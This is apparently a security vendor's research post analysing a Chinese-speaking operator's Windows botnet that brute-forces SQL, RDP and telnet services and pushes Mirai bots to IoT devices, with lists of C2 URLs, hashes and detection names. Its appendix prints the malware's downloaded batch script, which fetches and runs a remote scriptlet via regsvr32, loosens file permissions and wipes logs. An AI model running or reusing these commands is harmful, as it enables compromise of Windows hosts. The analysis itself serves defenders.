# New(ish) Mirai Spreader Poses New Risks

securelist.com/blog/research/77621/newish-mirai-spreader-poses-new-risks/

Authors

Expert GReAT

A cross-platform win32-based Mirai spreader and botnet is in the wild and previously discussed publicly. However, there is much information confused together, as if an entirely new IoT bot is spreading to and from Windows devices. This is not the case. Instead, an accurate assessment is that a previously active Windows botnet is spreading a Mirai bot variant. So let's make a level-headed assessment of what is really out there.

The earliest we observed this spreader variant pushing Mirai downloaders was January 2017. But this Windows bot is not new. The Windows bot's spreading method for Mirai is very limited as well – it only delivers the Mirai bots to a Linux host from a Windows host if it successfully brute forces a remote telnet connection. So we don't have a sensational hop from Linux Mirai to Windows Mirai just yet, that's just a silly statement. But we do have a new threat and practical leverage of the monolithic Windows platform to further spread Mirai topreviously unavailable resources. In particular, vulnerable SQL servers running on Windows can be a problem, because they can be Internet facing, and have access to private network connecting IP-based cameras, DVR, media center software, and other internal devices.

So, we observe a previously active bot family that now spreads Mirai bots to embedded Linux systems over a very limited delivery vector. It spreads both its own bot code and the new Mirai addition in stages, using multiple web resources and servers. These servers help provide a better timeline of operation for the operator. One of the directly related web hosts at downs.b591[.]com has been serving bot components since at least August 2014. And most of the bot's functionality clearly traces back to public sources at least as early as 2013. It's not the freshest code or most impressive leap.

Regardless, it's unfortunate to see any sort of Mirai crossover between the Linux platform and the Windows platform. Much like the Zeus banking trojan source code release that brought years of problems for the online community, the Mirai IoT bot source code release is going to bring heavy problems to the internet infrastructure for years to come, and this is just a minor start.

Notably, the 2016 Mirai operations were unique for two reasons:

- newly practical exploitation and misuse of IoT devices (mainly DVR, CCTV cameras, and home routers) on a large scale
- record setting DDoS traffic generation, exceeding all previous volumes

The great volume of this Mirai-generated DDoS traffic in October 2016 took down a portion of the internet, and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out nation states' activity due to the overall power of the Mirai botnets. But even those attacks were far from the work of nation states. Time will only tell if nation states choose to hide their destructive activity in plain sight in the Internet of Things – the capabilities are clearly available. Could we see a nation state interested in taking down wide swaths of the internet using this juvenile toolset? It's very possible.

In response to the huge problem this poses to the internet infrastructure, over the past few months, our team and CERT have participated in multiple successful command and control takedown efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these takedowns as "whack a mole", these efforts resulted in relief from Gbps DDoS storms for major networks. And, we are happy to partner with more network operators to leverage our connections with CERTs, LE, and other partners around the world to further enable this success.

## The Windows Spreader – Who What WhereThis Windows bot code is richer and more robust than the Mirai codebase, with a large set of spreading techniques, including brute forcing over telnet, SSH, WMI, SQL injection, and IPC techniques. Some of the bot executables are signed with certificates stolen from Chinese manufacturers. The code runs on Windows boxes, and checks in to a hardcoded list of c2 for hosts to scan and attack. Upon successful intrusion, it can spread the Linux Mirai variant as needed over telnet. If tftp or wget are not present on the remote system, it attempts to copy a downloader to the system and executes it there. This downloader will pull down and execute the final Mirai bot. These devices include

- IP-based cameras
- DVR
- Media center appliances
- Various Raspberry and Banana Pi

Unfortunately, this code is clearly the work of a more experienced bot herder, new to the Mirai game, and possibly one that is not juvenile like the original Mirai operator set. Based on multiple artefacts, the word choice from string artefacts, the code having been compiled on a Chinese system, that the host servers are maintained in Taiwan, abuse of stolen code-signing certificates exclusively from Chinese companies, and other characteristics, it is likely that this developer/operator is Chinese speaking.

The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016. It introduces newly available systems and network for the further spread of Mirai bots. And it demonstrates the slow maturing of Mirai now that the source is publicly available.

Below is a proportional comparison of the second stage component's IP geolocations (fb7b79e9337565965303c159f399f41b), frequently downloaded by vulnerable MSSQL and MySQL servers. It is served from one of two web hosts, both hosted in Taiwan :

http://down.mykings[.]pw:8888/ups.rar

http://up.mykings[.]pw:8888/ups.rar

When downloaded, it is copied to disk with one of several filenames and executed:

cab.exe, ms.exe, cftmon.exe

Clearly, emerging markets with heavy investment in technology solutions are hit the heaviest by this component.## Components

The bot code and various components have been pulled together from other projects and previous sources. At runtime, code delivery occurs in a series of stages, from scanning and attacking online resources to downloading additional configuration files, fetching further instruction, and downloading and running additional executable code. Again, mostly all of these components, techniques, and functionality are several years old and are very large file objects.

Windows Spreader Infection Process
i.e. c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)
Changes DNS settings to 114.114.114.114, 8.8.8.8.
downloads and executes
from hxxp://up.mykings[.]pw:8888/update.txt (02b0021e6cd5f82b8340ad37edc742a0)
hxxp://up.mykings[.]pw:8888/ver.txt (bf3b211fa17a0eb4ca5dcdee4e0d1256)

## Downloads

hxxp://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg
(b27590a4b89d31dc0210c3158b82c175) to c:\windows\system\msinfo.exe
(5707f1e71da33a1ab9fe2796dbe3fc74)

and runs with command line parameters "-create" "-run"

Downloads and executes hxxp://down.mykings[.]pw:8888/my1.html
(64f0f4b45626e855b92a4764de62411b)This file is a command shell script that registers a variety of files, including database connectivity libraries, and cleans up unneeded traces of itself on the system.

http://up.mykings[.]pw:8888/ups.rar (10164584800228de0003a37be3a61c4d)

It copies itself to the tasks directory, and installs itself as a scheduled job.
c:\windows\system\my1.bat
c:\windows\tasks\my1.job
c:\windows\system\upslist.txt
c:\windows\system32\cmd.exe /c sc start xWinWpdSrv&ping 127.0.0.1 -n 6 && del c:\windows\system\msinfo.exe >> NUL
c:\program files\kugou2010\ms.exe (10164584800228de0003a37be3a61c4d)

Keylogger (hosted as comments within jpeg files)

This botnet operator hosts components embedded within jpeg comments, a technique they have been using since 2013. These techniques provide very large file objects. So, even a fresh image downloaded by this bot of Taylor Swift contains 2.3mb of keylogging code first seen 2016.10.30 (ad0496f544762a95af11f9314e434e94):## Modular bot code

Also interesting in this variant is the variety of its spreader capabilities in the form of blind SQLi (sql injection) and brute forcing techniques, compiled in from a "Cracker" library. This library enables "tasking" of various attacks. The bots are instructed on individual tasks per an encrypted file downloaded from the available c2.

[Cracker:IPC] [Cracker:MSSQL] [Cracker:MySQL] [Cracker:RDP] [Cracker:SSH] [Cracker:RDP] [Cracker:Telnet] [Cracker:WMI]
The Windows bot's source appears to be developed in a fairly modular manner in C++, as functionality is broken out across source libraries:CheckUpdate.cpp
Cracker_Inline.cpp
Cracker_Standalone.cpp
cService.cpp
CThreadPool.cpp
Db_Mysql.cpp
Dispatcher.cpp
IpFetcher.cpp
libtelnet.cpp
Logger_Stdout.cpp
Scanner_Tcp_Connect.cpp
Scanner_Tcp_Raw.cpp
ServerAgent.cpp
Task_Crack_Ipc.cpp
Task_Crack_Mssql.cpp
Task_Crack_Mysql.cpp
Task_Crack_Rdp.cpp
Task_Crack_Ssh.cpp
Task_Crack_Telnet.cpp
Task_Crack_Wmi.cpp
Task_Scan.cpp
WPD.cpp
catdbsvc.cpp
catadnew.cpp
catdbcli.cpp
waitsvc.cpp
errlog.cpp

## Code signing certificates

The code signing certificates appear to be stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China, and an expired one.Kaspersky Lab products detect and prevent infections from these bots.

## File object scan verdicts

Trojan.Win32.SelfDel.ehlq
Trojan.Win32.Agent.ikad
Trojan.Win32.Agentb.btlt
Trojan.Win32.Agentb.budb
Trojan.Win32.Zapchast.ajbs
Trojan.BAT.Starter.hj
Trojan-PSW.Win32.Agent.lsmj
Trojan-Downloader.Win32.Agent.hesn
Trojan-Downloader.Win32.Agent.silgjnHEUR:Trojan-Downloader.Linux.Gafgyt.b
Backdoor.Win32.Agent.dpeu
DangerousPattern.Multi.Generic (UDS)

## Behavioral verdicts

Trojan.Win32.Generic
Trojan.Win32.Bazon.a
Trojan.Win32.Truebadur.a
DangerousObject.Multi.Chupitio.a

## Appendix

### c2 and url

http://dwon.f321y[.]com:280/mysql.exe
https://down2.b5w91[.]com:8443
http://down.f4321y[.]com:8888/kill.html
http://down.f4321y[.]com:8888/test.html
http://down.f4321y[.]com:8888/ups.rar
http://67.229.225.20
http://down.f4321y[.]com
http://up.f4321y[.]com
http://up.f4321y[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://up.f4321y[.]com:8888/update.txt
http://up.f4321y[.]com:8888/wpdmd5.txt
http://up.f4321y[.]com:8888/wpd.dat
http://down.F4321Y[.]com:8888/my1.html
http://up.mykings[.]pw:8888/ver.txt
http://up.mykings[.]pw:8888/ups.rar
http://up.mykings[.]pw:8888/update.txt
http://up.mykings[.]pw:8888/wpdmd5.txt
http://up.mykings[.]pw:8888/wpd.dat
http://down.mykings[.]pw:8888/my1.html
http://down.mykings[.]pw:8888/ups.rar
http://down.mykings[.]pw:8888/item.dat
http://js.f4321y[.]com:280/v.sct
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/wpd.dat
http://down2.b591[.]com:8888/wpdmd5.txthttp://down2.b591[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://down.b591[.]com:8888/test.html
http://dwon.kill1234[.]com:280/cao.exe
http://down.b591[.]com:8888/ups.rar
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/cab.rar
http://down.b591[.]com:8888/cacls.rar
http://down.b591[.]com:8888/kill.html

## Certificates

Xi' an JingTech electronic Technology Co.,LTD
sn: 65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b 36
Partner Tech(Shanghai)Co.,Ltd
sn: 26 59 63 33 50 73 23 10 40 17 81 35 53 05 97 60 39 76 89

## Md5

e7761db0f63bc09cf5e4193fd6926c5e
c88ece9a379f4a714afaf5b8615fc66c
91a12a4cf437589ba70b1687f5acad19
a3c09c2c3216a3a24dce18fd60a5ffc2
297d1980ce171ddaeb7002bc020fe6b6
5707f1e71da33a1ab9fe2796dbe3fc74
a4c7eb57bb7192a226ac0fb6a80f2164
64f0f4b45626e855b92a4764de62411b
02b0021e6cd5f82b8340ad37edc742a0
10164584800228de0003a37be3a61c4d
fd7f188b853d5eef3760228159698fd8
cbe2648663ff1d548e036cbe4351be39
fb7b79e9337565965303c159f399f41b
eb814d4e8473e75dcbb4b6c5ab1fa95b
04eb90800dff297e74ba7b81630eb5f7
508f53df8840f40296434dfb36087a17
93ccd8225c8695cade5535726b0dd0b6
62270a12707a4dcf1865ba766aeda9bc
43e7580e15152b67112d3dad71c247ec
0779a417e2bc6bfac28f4fb79293ec34
ac8d3581841b8c924a76e7e0d5fced8d
cf1ba0472eed104bdf03a1712b3b8e3d
4eee4cd06367b9eac405870ea2fd2094
21d291a8027e6de5095f033d594685d0097d32a1dc4f8ca19a255c401c5ab2b6
5950dfc2f350587a7e88fa012b3f8d92
2d411f5f92984a95d4c93c5873d9ae00
9a83639881c1a707d8bbd70f871004a0
5cae130b4ee424ba9d9fa62cf1218679
2346135f2794de4734b9d9a27dc850e1
fe7d9bdbf6f314b471f89f17b35bfbcd
c289c15d0f7e694382a7e0a2dc8bdfd8
9098e520c4c1255299a2512e5e1135ba
db2a34ac873177b297208719fad97ffa
defff110df48eb72c16ce88ffb3b2207
c289c15d0f7e694382a7e0a2dc8bdfd8
c75bd297b87d71c8c73e6e27348c67d5
5af3bab901735575d5d0958921174b17
1a6fea56dc4ee1c445054e6bc208ce4f
ae173e8562f6babacb8e09d0d6c29276
ad0496f544762a95af11f9314e434e94

**Contents of http://down.mykings[.]pw:8888/my1.html**

```
@echo off
mode con: cols=13 lines=1
if exist C:\downs\runs.exe start C:\downs\runs.exe
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
``````
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v shell /f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
del %0
exit
```

**Contents of http://up.mykings[.]pw:8888/update.txt**

http://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg
c:\windows\system\msinfo.exe

http://down.mykings[.]pw:8888/my1.html c:\windows\system\my1.bat

## Relevant Links

https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
https://isc.sans.edu/diary/21543
http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html?m=1
https://securelist.com/blog/research/76954/is-mirai-really-as-black-as-its-being-painted/
https://threatpost.com/mirai-fueled-iot-botnet-behind-ddos-attacks-on-dns-providers/121475/
https://securelist.com/analysis/quarterly-malware-reports/77412/ddos-attacks-in-q4-2016/